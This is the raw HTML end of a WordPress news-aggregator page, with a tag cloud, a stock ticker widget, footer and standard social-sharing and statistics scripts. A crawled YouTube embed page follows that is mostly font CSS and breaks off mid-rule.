<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.170731707317pt;" aria-label="Economicsnews (9,920 items)">Economicsnews</a>
<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.829268292683pt;" aria-label="Economics Opinions (9,180 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.024390243902pt;" aria-label="EuroNews (12,455 items)">EuroNews</a>
<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.5pt;" aria-label="Gadgets (3,694 items)">Gadgets</a>
<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,429 items)">Gregory Mannarino</a>
<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.621951219512pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 19.951219512195pt;" aria-label="India (36,685 items)">India</a>
<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.634146341463pt;" aria-label="indiannews (6,547 items)">indiannews</a>
<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.6219512195122pt;" aria-label="Indian News Show (2,254 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.1951219512195pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.4512195121951pt;" aria-label="latinamericanews (2,124 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.756097560976pt;" aria-label="newslaundry (4,023 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.841463414634pt;" aria-label="Ramdom1 (4,082 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.219512195122pt;" aria-label="Random (17,394 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.048780487805pt;" aria-label="Random1 (16,645 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 16.963414634146pt;" aria-label="Random2 (16,252 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.158536585366pt;" aria-label="Random3 (3,354 items)">Random3</a>
<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.0853658536585pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.414634146341pt;" aria-label="Secular Talk (3,669 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.329268292683pt;" aria-label="South China Morning Post (3,529 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.219512195122pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.170731707317pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5121951219512pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.3414634146341pt;" aria-label="The Money GPS (1,567 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.719512195122pt;" aria-label="The Quint (6,739 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.670731707317pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.243902439024pt;" aria-label="usnews (22,904 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.4268292682927pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.2560975609756pt;" aria-label="VICE News (1,545 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (62,453 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.073170731707pt;" aria-label="WorldNewsShows (3,285 items)">WorldNewsShows</a></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="54ab9894dba30c1a7576ce5c-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="54ab9894dba30c1a7576ce5c-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="54ab9894dba30c1a7576ce5c-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.newsbuyback.com\/2024\/07\/top-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news\/":554190,"https:\/\/www.newsbuyback.com\/2026\/01\/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue\/":711104};
	</script>
							<script type="54ab9894dba30c1a7576ce5c-text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script type="54ab9894dba30c1a7576ce5c-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script type="54ab9894dba30c1a7576ce5c-text/javascript">
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="54ab9894dba30c1a7576ce5c-text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
<script type="54ab9894dba30c1a7576ce5c-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"554190","data_nonce":"0935a695cf"};
/* ]]> */
</script>
<script type="54ab9894dba30c1a7576ce5c-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="54ab9894dba30c1a7576ce5c-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="54ab9894dba30c1a7576ce5c-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="54ab9894dba30c1a7576ce5c-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="54ab9894dba30c1a7576ce5c-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.1" id="colormag-featured-image-popup-js"></script>
<script type="54ab9894dba30c1a7576ce5c-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="54ab9894dba30c1a7576ce5c-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="54ab9894dba30c1a7576ce5c-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="54ab9894dba30c1a7576ce5c-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="54ab9894dba30c1a7576ce5c-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"554190\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "554190" ]);
/* ]]> */
</script>
<script type="54ab9894dba30c1a7576ce5c-text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="54ab9894dba30c1a7576ce5c-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="54ab9894dba30c1a7576ce5c-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="54ab9894dba30c1a7576ce5c-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching 1/24 queries in 1.098 seconds using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-01-27 22:24:38 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/RKnsc6jIjuc?enablejsapi=1&autoplay=0&cc_load_policy=1&cc_lang_pref=&iv_load_policy=3&loop=0&rel=0&fs=1&playsinline=1&autohide=2&hl=en_GB&theme=dark&color=red&controls=1&
body_size: 47434
content:
<!DOCTYPE html><html lang="en-GB" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="ayLumcqyAQtnE6kSNgOhuw">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="BQGH7h_z9FGVHWg739gV3g">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U